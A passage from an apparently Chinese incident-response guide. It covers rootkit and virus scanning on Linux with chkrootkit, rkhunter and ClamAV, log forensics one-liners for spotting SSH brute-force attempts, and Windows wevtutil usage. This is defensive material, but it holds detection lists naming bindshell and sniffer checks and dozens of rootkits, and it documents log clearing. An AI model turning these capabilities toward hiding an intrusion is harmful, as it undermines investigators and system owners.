    "content": "linux下病毒查杀 大部分情况，现场是不允许向机器中拷贝程序的，一破坏现场，二使用不明原理的程序对客户业务系统可能造成未知的影响。在更为严格的情形下，可能我们在现场机器查询命令都是会影响证据固定，因此那种场景下需要先镜像，而后在分析证据的时候进行查杀工作，但这种严格的场景不在本文讨论的范围内。因此本文在查杀过程中，讨论的是不太严格的取证场景下，公司内部或个人主机场景下如何进行病毒查杀以及样本提取工作。第一步需要经允许才可拷贝相关程序，之后我们可以借助一些查杀工具进行检测扫描，最后我们通过现有的异常特征进行手工分析。\nRootkit查杀 rootkit是持久化中是很常见的躲避恶意软件检测的隐藏攻击行为的一类程序，这里一般来说杀软对rootkit具有查杀能力，这里仍然作为了解推荐几个专杀。\nlinux和BSD下后门程序一般最为复杂和严重的是内核级的Rootkit，同样在Windows下Rootkit以及BootKit也是最难清理和危害最大又存活最强的后门程序。在Windows下的Rootkit很多样化但相应检测和清理的工具很多种，linux下Rootkit的检测和清理工具相对较少，其中有这两个比较常用：*Chkrootkit*和*RootkitHunter*。（Pestd关于两个工具的使用介绍）\nchkrootkit（rootkit查杀） 官网：http://www.chkrootkit.org\n简介 Chkrootkit是一个本地检查rootkit标志的工具。它包含:\nChkrootkit: 检查系统二进制文件的rootkit篡改的shell脚本。\nifpromisc.c: 表示检查接口是否为混杂模式。\nchklastlog.c: 检查最近日志的删除情况。\nchkwtmp.c:检查WTMP是否被删除。\ncheck_wtmpx.c:检查WTMPX的删除。(仅Solaris)\nchkproc.c: 检查LKM木马的迹象。\nchkdirs.c: 检查LKM木马的迹象。\nstrings.c: 快速和肮脏的字符串替换。\nchkutmp.c: 检查是否删除utmp。\n目前已经支持下列相关命令/服务/程序的检测：\naliens asp bindshell lkm rexedcs sniffer w55808 wted scalper slapper z2 chkutmp OSX_RSPLUG amd basename biff chfn chsh cron crontab date du dirname echo egrep env find fingerd gpm grep hdparm su ifconfig inetd inetdconf identd init killall ldsopreload login ls lsof mail mingetty netstat named passwd pidof pop2 pop3 ps pstree rpcinfo rlogind rshd slogin sendmail sshd syslogd tar tcpd tcpdump top telnetd timed traceroute vdir w write\n目前支持一下rootkits、蠕虫、LKM（linux内核模块）等检测：\n01. lrk3, lrk4, lrk5, lrk6 (and variants); 02. Solaris rootkit; 03. FreeBSD rootkit; 04. t0rn (and variants); 05. Ambient’s Rootkit (ARK); 06. Ramen Worm; 07. rh[67]-shaper; 08. RSHA; 09. Romanian rootkit; 10. RK17; 11. Lion Worm; 12. Adore Worm; 13. LPD Worm; 14. kenny-rk; 15. Adore LKM; 16. ShitC Worm; 17. Omega Worm; 18. Wormkit Worm; 19. Maniac-RK; 20. dsc-rootkit; 21. Ducoci rootkit; 22. x.c Worm; 23. RST.b trojan; 24. duarawkz; 25. knark LKM; 26. Monkit; 27. Hidrootkit; 28. Bobkit; 29. Pizdakit; 30. t0rn v8.0; 31. Showtee; 32. Optickit; 33. T.R.K; 34. MithRa’s Rootkit; 35. George; 36. SucKIT; 37. Scalper; 38. Slapper A, B, C and D; 39. OpenBSD rk v1; 40. Illogic rootkit; 41. SK rootkit. 42. sebek LKM; 43. Romanian rootkit; 44. LOC rootkit; 45. shv4 rootkit; 46. Aquatica rootkit; 47. ZK rootkit; 48. 55808.A Worm; 49. TC2 Worm; 50. Volc rootkit; 51. Gold2 rootkit; 52. Anonoying rootkit; 53. Shkit rootkit; 54. AjaKit rootkit; 55. zaRwT rootkit; 56. Madalin rootkit; 57. Fu rootkit; 58. Kenga3 rootkit; 59. ESRK rootkit; 60. rootedoor rootkit; 61. Enye LKM; 62. Lupper.Worm; 63. shv5; 64. OSX.RSPlug.A; 65. Linux Rootkit 64Bit; 66. Operation Windigo; 67. Mumblehard backdoor/botnet; 68. Linux.Xor.DDoS Malware; 69. Backdoors.linux.Mokes.a; 70. Linux.Proxy.10 71. Rocke Monero Miner 72. Umbreon Linux Rootkit 目前支持的操作系统：\nLinux 2.0.x, 2.2.x, 2.4.x and 2.6.x, 3x, 4x and 5x. FreeBSD 2.2.x, 3.x, 4.x, 5.x, 7.x and 10.x, OpenBSD 2.x, 3.x, 4.x and 5.x., NetBSD 1.6.x, Solaris 2.5.1, 2.6, 8.0 and 9.0, HP-UX 11, Tru64, BSDI and Mac OS X.\n以上相关内容均可在官网查询到最新内容。\nchkrootkit readme readme ： http://www.chkrootkit.org/README\n编译安装：\nmake sense运行程序：\n需要root权限\n./chkrootkit基本命令 Usage: ./chkrootkit [options] [testname ...] Options: -h show this help and exit -V show version information and exit -l show available tests -d debug -q quiet mode -x expert mode -r dir use dir as the root directory -p dir1:dir2:dirN path for the external commands used by chkrootkit -n skip NFS mounted dirs testname可以是下面的一个或多个： aliens asp bindshell lkm rexedcs sniffer w55808 wted scalper slapper z2 chkutmp amd basename biff chfn chsh cron crontab date du dirname echo egrep env find fingerd gpm grep hdparm su ifconfig inetd inetdconf identd init killall ldsopreload login ls lsof mail mingetty netstat named passwd pidof pop2 pop3 ps pstree rpcinfo rlogind rshd slogin sendmail sshd syslogd tar tcpd tcpdump top telnetd timed traceroute vdir w write基本使用 # 检查ps，ls，sniffer中的问题 ./chkrootkit ps ls sniffer # -q参数为安静模式，此模式下只展示“受影响的”状态的条目 # -x参数，用户可以检查在二进制程序中可疑程序字符，所有的分析在用户侧进行分析，可能发现存在的木马 ./chkrootkit -x | more ./chkrootkit -x | egrep '^/' # chkrootkit使用-p支持，指定文件夹进行测试，多个文件夹使用“:”隔开 ./chkrootkit -p /cdrom/bin ./chkrootkit -p /cdrom/bin:/floppy/mybin # 扫描一个挂载的磁盘使用-r ./chkrootkit -r /mnt 输出的信息：\n\"INFECTED\": 被感染的，代表可能已经被rootkit篡改 \"not infected\": 未被感染的 \"not found\": 测试没有执行，有可能是系统问题，被其他层序使用，使用的-r \"Vulnerable 但不可用\": 系统命令已经被感染但没有启用如果发现了命令被感染了应尽量尽快对命令进行重新安装。\nrkhunter（rootkit查杀） 官网：http://rkhunter.sourceforge.net\n简介 RKH使用条件 在RKH启动之前，它将检查某些必需的命令存在于系统中。这些是典型的命令，比如’cat’， ‘sed’， ‘head’， ’tail’等。如果缺少命令则RKH不能运行。 一些测试需要诸如stat, readlink, sha256或sha256sum。如果这些不存在，那么RKH就会用perl脚本自动替代。然而，这个操作需要Perl和某些模块支持，如果没有，则将跳过这些测试。Readlink作为脚本提供本身，不使用perl。其他测试将使用其他命令。如果在系统中找不到相关的命令，然后跳过测试。 应该提供下载文件更新的工具。目前支持wget、curl、(e)links、lynx和GET。如果你的系统不允许安装其中任何一个程序，但可以运行perl，您可以使用’bget’从http://www.cpan.org/authors/id/E/EL/ELIJAH/下载更新。如果你用另一个更新RKH的一般方法请让我们知道。此外,用于文件下载的非标准命令可以是在RKH配置文件中配置。 有些测试需要单一用途的工具。RKH不依赖于这些，但一旦找到，它就会利用它们。他们可以提高RKH的检测能力。的工具是: Skdet\n为测试SucKIT, Adore, Adore-NG, UNFshit, UNFkmem and frontkey\nhttp://www.xs4all.nl/~dvgevers/\nUnhide和Unhide -tcp (C版本)\n查找隐藏的端口和进程。 http://unhide.sourceforge.net\n如果没有找到相关的工具，则跳过测试。\nRHK安装 tar zxf rkhunter-\u003cversion\u003e.tar.gz cd rkhunter-\u003cversion\u003e ./installer.sh --install # 其他的一些安装参数 ## 展示一些安装示例 ./installer.sh --examples ## 显示帮助 ./installer.sh --help ## 修改配置文件安装路径 ./installer.sh --layout [path] 在安装程序执行的过程中会安装一个名为\"rkhunter.conf\"的文件到/etc目录下，你可以使用\"--layout\"命令指定安装路径。 如果要创建一个本地的配置文件，这个文件必须命名为\"rkhunter.conf.local\"，你也可以在目录中创建\"rkhunter.d\"目录，目录中存放.conf文件。 在安装过程中如果安装程序发现存在rkhunter.conf文件，那么则会创建一个新的配置文件，但是会重新用新的数字编号命名，你应该重新检查配置文件，同步配置等操作。 RKH脚本将会被安装到： /usr/local/bin # 或者根据安装的过程中--layout指定的目录安装 /usr/local/share/man # man手册安装地点 /usr/local/share/doc # 其他手册安装未知 /var/lib/rkhunter # 语言支持 /usr/local/lib/rkhunter/scripts # rkh支持脚本安装 /usr/local/lib64/rkhunter/scripts # 如果在32位操作系统中，支持脚本安装在此目录。基本使用 ## 在运行RKH之前，当使用--propupd时，会生成一个名为rkhunter.dat的文件用来记录文件基本信息如hash、权限、gid等。如下命令 rkhunter --propupd ## 如果想要指定包管理工具那么应该加上如下命令 rkhunter --propupd --pkgmgr RPM ## 使用管理员权限运行程序，即可 rkhunter --check/-c ## 日志文件 /var/log/rkhunter.log ## 帮助手册 rkhunter --help独立安装 # RKH支持独立安装，他可以将所有的程序文件安装在同一个目录下 1. 解压RKH，使用下面的命令安装程序 ./installer.sh --layout custom . --install 2. 切换目录到文件目录中 根据需要对rkhunter.conf配置文件自定义 3. 使用root权限运行rkh ./rkhunter --propupd --check --sk免安装使用RKH 免安装模式可以很方便测试新版本，或应对开发场景。\n1. 首先使用root用户权限，这里建议在tmp目录下创建个临时目录。 mkdir /tmp/rkh cd /tmp/rkh 2. 下载或复制安装包到本目录中，最新的开发版本软件可以通过下面的链接下载 wget http://rkhunter.sourceforge.net/rkhunter-dev.tar.gz 3. 解压 tar xzf rkhunter-dev.tar.gz # 开发版本 tar xzf rkhunter-1.4.0.tar.gz # 正式生产版本 gunzip rkhunter-dev.tar.gz tar xf rkhunter-dev.tar 4. 进入解压的目录并执行安装程序 cd rkhunter-1.4.0/cd rkhunter # 使用独立安装方式安装 ./installer.sh --layout custom . --install # 进入子目录 cd files # 此时rkhunter.conf已经释放在目录中，根据需求进行修改相关配置文件即可。 ./rkhunter --propupd --check --sk # 如果使用了--debug参数，则在/tmp目录中还会生成一个目录 5. 一旦完成了测试，想要删除相关的目录只需要通过下面的命令进行清理即可 cd /tmp /bin/rm -rf rkh卸载安装 RKH支持卸载操作，如果项删除安装的相关文件只需要运行下列相关指令： tar zxf rkhunter-\u003cversion\u003e.tar.gz cd rkhunter-\u003cversion\u003e ./installer.sh --remove如果指定了安装目录，–layout，例如安装在/usr目录下：\n# 卸载命令可以参考 ./installer.sh --layout /usr --remove注意：installer不会移除通过RPM下载的安装包文件。\n在卸载的过程中installer会卸载/etc/rkhunter.conf，其他rkhunter.conf并不会移除。并且rkhunter.d目录也不会移除。可以手动删除相关文件。\n常用参数说明 –propupd 当加propupd参数时，RKH在运行的过程中回对检测的文件建立一个用于判断文件财产改动的基本信息特征数据库，rkhunter.dat文件。改动信息包括：文件hash值、文件权限、uid、gid、inode等等。\n–pkgmgr 指定获取文件信息的方式 文件基本信息操作是通过\"stat\",“file”,“md5sum”,“prelink\"获取的。然而RKH也可以通过数据包管理器获取。通过–pkgmgr指定包管理器。通过包管理器可以避免一些不准确的报告，例如一些程序通过包管理器更新过了，但是因为判断文件发生了变化导致不准确。通过包管理器则可以通过包管理器的数据库对程序进行文件对比从而避免相关问题。\n目前支持的包管理器有：\nRPM - redhat/基于RPM的操作系统\nDPKG - 基于Debian的操作系统\nBSD，BSDng - 使用pkg_info 命令和使用pkg命令管理功能的*BSD操作系统\nSOLARIS - solaris操作系统\nNONE - 默认使用的是NONE，不指定操作系统的情况\n–hash 指定hash文件资产对比 在不信任的包通常使用hash或使用HASH_CMD配置文件选项进行配置。需要注意的是，除了SOLARIS之外其他包管理器都提供文件的hash值的。然而，RPM和SOLARIS包管理器提供其他的文件财产值。例如文件权限,\nuid, gid, 修改事件等。Solaris包管理器可以存储16位hash，但是默认情况下并不会开启，需要在USE_SUNSUM配置选项中开启相关选项。\n而“DPKG”，“BSD”和“BSDng”包管理器只提供文件hash值。例如当执行文件资产检查的时候所有的文件将会重新计算一边hash值，并与rkhunter.dat文件内容进行对比。\n* 因此，–hash模式下只有，“RPM”和“SOLARIS”包管理器才能在文件对比起到比较好的效果*。\n** **\n注意：包管理器数据库有可能会被恶意攻击损坏。在这种情况下，可以使用RKH包管理器选项，不会增加任何安全保障。并且，结果可能会存在不准确。因此RKH只能报告文件变化，并不能判断导致文件变化的原因。\n** **\n** **\n病毒查杀 Clamav（邮件网关病毒查杀） 基本介绍 ClamAV是思科的一个开源(GPLv2)杀毒工具包，专门为邮件网关上的电子邮件扫描而设计。它提供了许多实用工具，包括一个灵活的、可扩展的多线程守护进程、一个命令行扫描器和用于自动数据库更新的高级工具。该包的核心是一个以共享库的形式提供的防病毒引擎。\n官网：https://www.clamav.net/\n官网docs：https://docs.clamav.net/ ClamAV的官方下载地址为：\nhttp://www.clamav.net/download.html\nClamAV设计用于快速扫描文件。\n实时保护(仅Linux)。ClamOnAcc客户端用于ClamD扫描守护进程，在现代版本的Linux上提供实时扫描。这包括一个可选的功能，在文件被扫描之前阻止文件访问(即时访问阻止)。\nClamAV可检测数以百万计的病毒、蠕虫、木马和其他恶意软件，包括Microsoft Office宏病毒、移动恶意软件和其他威胁。\nClamAV的字节码签名运行时由LLVM或我们的自定义字节码解释器提供支持，允许ClamAV签名编写人员创建和分发非常复杂的检测例程，并远程增强扫描仪的功能。\n签名签名数据库确保ClamAV只执行受信任的签名定义。\nClamAV扫描档案和压缩文件，但也保护档案炸弹。内置存档提取功能包括:\nZip (including SFX, excluding some newer or more complex extensions)\nRAR (including SFX, most versions)\n7Zip\nARJ (including SFX)\nTar\nCPIO\nGzip\nBzip2\nDMG\nIMG\nISO 9660\nPKG\nHFS+ partition\nHFSX partition\nAPM disk image\nGPT disk image\nMBR disk image\nXAR\nXZ\nMicrosoft OLE2 (Office documments)\nMicrosoft OOXML (Office documments)\nMicrosoft Cabinet Files (including SFX)\nMicrosoft CHM (Compiled HTML)\nMicrosoft SZDD compression format\nHWP (Hangul Word Processor documents)\nBinHex\nSIS (SymbianOS packages)\nAutoIt\nInstallShield\nESTsoft EGG\n支持Windows可执行文件解析，也称为便携式可执行文件(PE) 32/64位，包括PE文件压缩或混淆:\nAsPack\nUPX\nFSG\nPetite\nPeSpin\nNsPack\nwwpack32\nMEW\nUpack\nY0da Cryptor\n支持ELF和Mach-O文件(32位和64位)\n支持几乎所有的邮件文件格式\n支持其他特殊文件/格式包括:\nHTML\nRTF\nPDF\nFiles encrypted with CryptFF and ScrEnc\nuuencode\nTNEF (winmail.dat)\n高级数据库更新，支持脚本更新，数字签名和基于DNS的数据库版本查询。\n支持的操作系统 Clamav是高度跨平台的。开发团队无法测试每一个操作系统，所以我们选择使用两种最流行的桌面操作系统的最新长期支持(LTS)版本来测试ClamAV。我们定期测试的操作系统包括:\nGNU/Linux\nAlpine 3.11 (64bit) Ubuntu 18.04 (64bit, 32bit) 20.04 (64bit) Debian 9 (64bit, 32bit) 10 (64bit, 32bit) CentOS 7 (64bit, 32bit) 8 (64bit) Fedora 30 (64bit) 31 (64bit) UNIX\nFreeBSD 11 (64bit) 12 (64bit) macOS 10.13 (High Sierra) 10.15 (Catalina) Windows\n7 (64bit, 32bit) 10 (64bit, 32bit) 推荐系统 以下推荐的最低系统要求适用于使用思科提供的标准ClamAV特征库的ClamScan或ClamD应用程序。\nClamAV的最低推荐配置:\n最低内存配置： FreeBSD and Linux server edition: 2 GiB+ Linux non-server edition: 2 GiB+ Windows 7 \u0026 10 32-bit: 2 GiB+ Windows 7 \u0026 10 64-bit: 3 GiB+ macOS: 3 GiB+ 最小CPU需求：1 CPU at 2.0 Ghz+ 最低硬盘需求：5G软件支持 clamav-announce@lists.clamav.net\ninfo about new versions, moderated.\nSubscribers are not allowed to post to this mailing list.\nclamav-users@lists.clamav.net\nuser questions\nclamav-devel@lists.clamav.net\ntechnical discussions\nclamav-virusdb@lists.clamav.net\ndatabase update announcements, moderated\nclamav-binary@lists.clamav.net\ndiscussion and announcements for package maintainers\n安装方式 windows安装方式 下载zip安装包安装\nhttps://www.clamav.net/downloads#otherversions\n官方docker镜像安装方式 dockerhub clamav docker地址\nhttps://hub.docker.com/r/clamav/clamav\nMAC安装 brew install clamav\n源码安装方式 Unix/Linux/Mac Instructions\nWindows Instructions\nclamAV安装位置 ClamAV安装包有多种不同的版本：\n数据库和应用配置地址可能存在很大差距：\n默认源码安装在/usr/local, with:\napplications in /usr/local/bin daemons in /usr/local/sbin libraries in /usr/local/lib headers in /usr/local/include configs in /usr/local/etc/ (or /usr/local/etc/clamav/ for v0.104+) databases in /usr/local/share/clamav/ linux安装包安装在/usr, with:\napplications in /usr/bin daemons in /usr/sbin libraries in /usr/lib headers in /usr/include configs in /etc/clamav databases in /var/lib/clamav 其他情况以及安装问题可以尝试在下列手册中查找解答https://docs.clamav.net/manual/Installing/Packages.html\n基本使用 官方使用文档参见https://docs.clamav.net/\n安装方式一：\n1、安装zlib： wget http://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/zlib-1.2.7.tar.gz tar -zxvf zlib-1.2.7.tar.gz cd zlib-1.2.7 #安装一下gcc编译环境： yum install gcc CFLAGS=\"-O3 -fPIC\" ./configure --prefix= /usr/local/zlib/ make \u0026\u0026 make install 2、添加用户组clamav和组成员clamav： groupadd clamav useradd -g clamav -s /bin/false -c \"Clam AntiVirus\" clamav 3、安装Clamav tar –zxvf clamav-0.97.6.tar.gz cd clamav-0.97.6 ./configure --prefix=/opt/clamav --disable-clamav -with-zlib=/usr/local/zlib make make install 4、配置Clamav mkdir /opt/clamav/logs mkdir /opt/clamav/updata touch /opt/clamav/logs/freshclam.log touch /opt/clamav/logs/clamd.log cd /opt/clamav/logs chown clamav:clamav clamd.log chown clamav:clamav freshclam.log 5、ClamAV 使用： /opt/clamav/bin/freshclam 升级病毒库 ./clamscan –h 查看相应的帮助信息 ./clamscan -r /home 扫描所有用户的主目录就使用 ./clamscan -r --bell -i /bin 扫描bin目录并且显示有问题的文件的扫描结果 安装方式二： #安装 yum install -y clamav #更新病毒库 freshclam #扫描方法 clamscan -r /etc --max-dir-recursion=5 -l /root/etcclamav.log clamscan -r /bin --max-dir-recursion=5 -l /root/binclamav.log clamscan -r /usr --max-dir-recursion=5 -l /root/usrclamav.log #扫描并杀毒 clamscan -r --remove /usr/bin/bsd-port clamscan -r --remove /usr/bin/ clamscan -r --remove /usr/local/zabbix/sbin #查看日志发现 cat /root/usrclamav.log |grep FOUNDWindows杀软 杀软比较多不再赘述\n火绒 360 ",
    "description": "",
    "tags": null,
    "title": "linux下病毒查杀",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%97%85%E6%AF%92%E6%9F%A5%E6%9D%80%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下系统日志查询 这里仅做取证方式介绍\n/var/log/* 基本命令 日志默认存放位置：/var/log/\n查看日志配置情况：more /etc/rsyslog.conf\n日志文件 说明 /var/log/cron 记录了系统定时任务相关的日志 /var/log/cups 记录打印信息的日志 /var/log/dmesg 记录了系统在开机时内核自检的信息，也可以使用dmesg命令直接查看内核自检信息 /var/log/mailog 记录邮件信息 /var/log/message 记录系统重要信息的日志。这个日志文件中会记录Linux系统的绝大多数重要信息，如果系统出现问题时，首先要检查的就应该是这个日志文件 /var/log/btmp 记录错误登录日志，这个文件是二进制文件，不能直接vi查看，而要使用lastb命令查看 /var/log/lastlog 记录系统中所有用户最后一次登录时间的日志，这个文件是二进制文件，不能直接vi，而要使用lastlog命令查看 /var/log/wtmp 永久记录所有用户的登录、注销信息，同时记录系统的启动、重启、关机事件。同样这个文件也是一个二进制文件，不能直接vi，而需要使用last命令来查看 /var/log/utmp 记录当前已经登录的用户信息，这个文件会随着用户的登录和注销不断变化，只记录当前登录用户的信息。同样这个文件不能直接vi，而要使用w,who,users等命令来查询 /var/log/secure 记录验证和授权方面的信息，只要涉及账号和密码的程序都会记录，比如SSH登录，su切换用户，sudo授权，甚至添加用户和修改用户密码都会记录在这个日志文件中 /var/log/httpd/access.log； apache日志 /var/log/apache/access.log； apache日志 /var/log/apache2/access.log； apache日志 /var/log/httpdaccess.log apache日志 /usr/local/nginx/logs nginx日志 /var/log/messages ftp日志/etc/vsftp/vsftp.conf 常用命令 1、定位有多少IP在爆破主机的root帐号： grep \"Failed password for root\" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more 定位有哪些IP在爆破： grep \"Failed password\" /var/log/secure|grep -E -o \"(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\"|uniq -c 爆破用户名字典是什么？ grep \"Failed password\" /var/log/secure|perl -e 'while($_=\u003c\u003e){ /for(.*?) from/; print \"$1\\n\";}'|uniq -c|sort -nr 2、登录成功的IP有哪些： grep \"Accepted \" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more 登录成功的日期、用户名、IP： grep \"Accepted \" /var/log/secure | awk '{print $1,$2,$3,$9,$11}' 3、增加一个用户kali日志： Jul 10 00:12:15 localhost useradd[2382]: new group: name=kali, GID=1001 Jul 10 00:12:15 localhost useradd[2382]: new user: name=kali, UID=1001, GID=1001, home=/home/kali , shell=/bin/bash Jul 10 00:12:58 localhost passwd: pam_unix(passwd:chauthtok): password changed for kali #grep \"useradd\" /var/log/secure 4、删除用户kali日志： Jul 10 00:14:17 localhost userdel[2393]: delete user 'kali' Jul 10 00:14:17 localhost userdel[2393]: removed group 'kali' owned by 'kali' Jul 10 00:14:17 localhost userdel[2393]: removed shadow group 'kali' owned by 'kali' # grep \"userdel\" /var/log/secure 5、su切换用户： Jul 10 00:38:13 localhost su: pam_unix(su-l:session): session opened for user good by root(uid=0) sudo授权执行: sudo -l Jul 10 00:43:09 localhost sudo: good : TTY=pts/4 ; PWD=/home/good ; USER=root ; COMMAND=/sbin/shutdown -r nowwindows下系统日志查询 首先众所周知常见的查询日志的方法：电脑-右键管理-Windows日志，这里不再赘述，这种方法查询和导出都非常缓慢，应急场景不推荐。至少你可以通过复制%SystemRoot%\\Logs；%SystemRoot%\\System32\\winevt。两个整文件基本完成系统日志取证工作，这里我们尝试采用其他方式目的为了提高现场的效率。\n%SystemRoot%\\Logs # 系统日志\n%SystemRoot%\\System32\\winevt # 系统日志\n%SystemDrive%\\inetpub\\logs\\LogFiles；# IIS日志\n%SystemRoot%\\System32\\LogFiles\\W3SVC1； # IIS日志\n%SystemRoot%\\System32\\LogFiles\\HTTPERR； # IIS日志\n%SystemDrive%\\inetpub\\logs\\LogFiles\\W3SVC1； # IIS日志\nWevtutil（cmd） 基本命令 cmd 输入：Wevtutil /?\n用于检索有关事件日志和发布者的信息， 安装和卸载事件清单，运行查询以及导出、存档和清除日志。 用法: 你可以使用短(如 ep /uni)或长(如 enum-publishers /unicode)形式的命令和选项名称。 命令、选项和选项值不区分大小写。 变量均使用大写形式。 wevtutil COMMAND [ARGUMENT [ARGUMENT] ...] [/OPTION:VALUE [/OPTION:VALUE] ...] 命令: el | enum-logs 列出日志名称。 gl | get-log 获取日志配置信息。 sl | set-log 修改日志配置。 ep | enum-publishers 列出事件发布者。 gp | get-publisher 获取发布者配置信息。 im | install-manifest 从清单中安装事件发布者和日志。 um | uninstall-manifest 从清单中卸载事件发布者和日志。 qe | query-events 从日志或日志文件中查询事件。 gli | get-log-info 获取日志状态信息。 epl | export-log 导出日志。 al | archive-log 存档导出的日志。 cl | clear-log 清除日志。 常用选项: /{r | remote}:VALUE 如果指定，则在远程计算机上运行该命令。VALUE 是远程计算机名称。 /im 和 /um 选项不支持远程操作。 /{u | username}:VALUE 指定一个不同的用户以登录到远程计算机。 VALUE 是 domain\\user 或 user 形式的用户名。只有在指定 /r 选项时才适用。 /{p | password}:VALUE 指定的用户密码。如果未指定， 或者 VALUE 为 \"*\"，则会提示用户输入密码。 只有在指定 /u 选项时才适用。 /{a | authentication}:[Default|Negotiate|Kerberos|NTLM] 用于连接到远程计算机的身份验证类型。默认值为 Negotiate。 /{uni | unicode}:[true|false] 使用 Unicode 显示输出。如果为 true，则使用 Unicode 显示输出。 要了解特定命令的详细信息，请键入以下命令: wevtutil COMMAND /?语法：\nwevtutil [{el | enum-logs}] [{gl | get-log} \u003cLogname\u003e [/f:\u003cFormat\u003e]] [{sl | set-log} \u003cLogname\u003e [/e:\u003cEnabled\u003e] [/i:\u003cIsolation\u003e] [/lfn:\u003cLogpath\u003e] [/rt:\u003cRetention\u003e] [/ab:\u003cAuto\u003e] [/ms:\u003cMaxSize\u003e] [/l:\u003cLevel\u003e] [/k:\u003cKeywords\u003e] [/ca:\u003cChannel\u003e] [/c:\u003cConfig\u003e]] [{ep | enum-publishers}] [{gp | get-publisher} \u003cPublishername\u003e [/ge:\u003cMetadata\u003e] [/gm:\u003cMessage\u003e] [/f:\u003cFormat\u003e]] [{im | install-manifest} \u003cManifest\u003e] [{um | uninstall-manifest} \u003cManifest\u003e] [{qe | query-events} \u003cPath\u003e [/lf:\u003cLogfile\u003e] [/sq:\u003cStructquery\u003e] [/q:\u003cQuery\u003e] [/bm:\u003cBookmark\u003e] [/sbm:\u003cSavebm\u003e] [/rd:\u003cDirection\u003e] [/f:\u003cFormat\u003e] [/l:\u003cLocale\u003e] [/c:\u003cCount\u003e] [/e:\u003cElement\u003e]] [{gli | get-loginfo} \u003cLogname\u003e [/lf:\u003cLogfile\u003e]] [{epl | export-log} \u003cPath\u003e \u003cExportfile\u003e [/lf:\u003cLogfile\u003e] [/sq:\u003cStructquery\u003e] [/q:\u003cQuery\u003e] [/ow:\u003cOverwrite\u003e]] [{al | archive-log} \u003cLogpath\u003e [/l:\u003cLocale\u003e]] [{cl | clear-log} \u003cLogname\u003e [/bu:\u003cBackup\u003e]] [/r:\u003cRemote\u003e] [/u:\u003cUsername\u003e] [/p:\u003cPassword\u003e] [/a:\u003cAuth\u003e] [/uni:\u003cUnicode\u003e]参数：\n参数 说明 {el | 枚举日志} 显示所有日志的名称。 {gl | 获取日志} [/f： ] 显示指定日志的配置信息，其中包括日志是否已启用、日志的当前最大大小限制以及日志所存储到文件的路径。 {sl | set 日志} [/e： ][/i： ][/lfn： ][/rt： ][/ab： ][/ms： ][/l： ][/k： ][/ca： ][/c： ] 修改指定日志的配置。 {ep | enum-发布服务器} 显示本地计算机上的事件发布者。 {gp | get-publisher} [/ge： ][/gm： ][/f： ]] 显示指定事件发布者的配置信息。 {im | 安装清单} 从清单安装事件发布者和日志。 有关事件清单和使用此参数的详细信息，请参阅 Microsoft 开发人员网络上的 Windows 事件日志 SDK (MSDN) 网站 (https://msdn.microsoft.com) 。 {um | 卸载-清单} 从清单中卸载所有发布服务器和日志。 有关事件清单和使用此参数的详细信息，请参阅 Microsoft 开发人员网络上的 Windows 事件日志 SDK (MSDN) 网站 (https://msdn.microsoft.com) 。 {qe | } 个查询[/lf： ][/sq： ][/q： ][/bm： ][/sbm： ][/rd： ][/f： ][/l： ][/c： ][/e： ] 从事件日志、日志文件或使用结构化查询读取事件。 默认情况下，提供的日志名称 。 但是，如果使用 /lf 选项，则 必须是日志文件的路径。 如果使用 /sq 参数，则 必须是包含结构化查询的文件的路径。 {gli | loginfo} [/lf： ] 显示有关事件日志或日志文件的状态信息。 如果使用 /lf 选项， 则是日志文件的路径。 可以运行 wevtutil el 获取日志名称列表。 {epl | 导出日志} [/lf： ][/sq： ][/q： ][/ow： ] 从事件日志、日志文件或使用结构化查询从事件日志中导出事件到指定的文件。 默认情况下，提供的日志名称 。 但是，如果使用 /lf 选项，则 必须是日志文件的路径。 如果使用 /sq 选项，则 必须是包含结构化查询的文件的路径。 是文件的路径，导出的事件将存储在该文件中。 {al | 存档-log} [/l： ] 以自包含格式存档指定的日志文件。 将创建一个子目录，其中包含区域设置的名称，并将所有特定于区域设置的信息保存在该子目录中。 通过运行 wevtutil al 创建目录和日志文件之后，无论是否安装了发布服务器，都可以读取文件中的事件。 {cl | clear log} [/bu： ] 从指定的事件日志中清除事件。 可以使用 /bu 选项来备份已清除的事件。 选项：\n选项 选项 说明 /f： 指定输出应为 XML 或文本格式。 如果 为 XML，则输出以 XML 格式显示。 如果 为 Text，则输出在没有 XML 标记的情况下显示。 默认值为 Text。 /e: 启用或禁用日志。 可以是 true 或 false。 /i： 设置日志隔离模式。 可以是系统、应用程序或自定义。 日志的隔离模式确定日志是否与同一隔离类中的其他日志共享会话。 如果指定系统隔离，目标日志将至少与系统日志共享写入权限。 如果指定应用程序隔离，目标日志将至少与应用程序日志共享写入权限。 如果指定自定义隔离，还必须使用 /ca 选项提供安全描述符。 /lfn： 定义日志文件名。 是事件日志服务存储此日志的事件的文件的完整路径。 /rt： 设置日志保留模式。 可以是 true 或 false。 日志保留模式确定日志达到其最大大小时事件日志服务的行为。 如果事件日志达到其最大大小，并且日志保留模式为 true，则保留现有事件并丢弃传入事件。 如果日志保留模式为 false，则传入事件将覆盖日志中最早的事件。 /ab： 指定日志自动备份策略。 可以是 true 或 false。 如果此值为 true，则日志在达到最大大小时将自动备份。 如果此值为 true，则 (/rt 选项指定的保留期) 也必须设置为 true。 /ms： 设置日志的最大大小（以字节为单位）。 最小日志大小1048576字节 (1024KB) 日志文件始终为 64KB 的倍数，因此输入的值将相应地舍入。 /l: 定义日志的级别筛选器。 可以是任何有效的级别值。 此选项仅适用于具有专用会话的日志。 可以通过将 设置为 0 来删除级别 筛选器。 /k： 指定日志的关键字筛选器。 可以是任何有效的 64 位关键字掩码。 此选项仅适用于具有专用会话的日志。 /ca： 设置事件日志的访问权限。 